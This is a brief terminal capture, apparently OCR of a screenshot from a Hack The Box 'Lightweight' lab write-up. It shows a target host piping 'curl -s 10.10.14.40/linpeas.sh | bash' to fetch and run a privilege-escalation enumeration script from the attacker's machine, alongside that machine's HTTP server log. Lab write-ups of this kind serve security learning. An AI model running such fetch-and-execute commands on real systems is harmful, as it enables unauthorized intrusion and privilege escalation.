 root@Kali: ~/hackthebox/lightweight
[10.10.14.40@lightweight ~]$ curl -s 10.10.14.40/linpeas.sh | bash
which: no fping in (/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/10.10.14.40/.local/bin:/home/10.10.14.4
root@Kali:~/hackthebox/lightweight# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.119 - - [26/Jul/2020 12:44:15] "GET /linpeas.sh HTTP/1.1" 200 -